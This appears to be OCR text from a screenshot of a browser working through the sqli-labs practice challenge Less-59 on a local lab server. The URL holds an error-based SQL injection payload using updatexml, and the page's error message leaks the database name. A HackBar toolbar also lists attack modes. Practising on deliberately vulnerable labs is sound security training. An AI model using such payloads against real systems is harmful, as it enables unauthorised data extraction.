 Less-59:Challenge-6
不安全 192.168.23.128/sqli-labs/Less-59/?id=1%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+
8
0
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES - 59
CHALLENGE - 6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-59/?id=1 and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A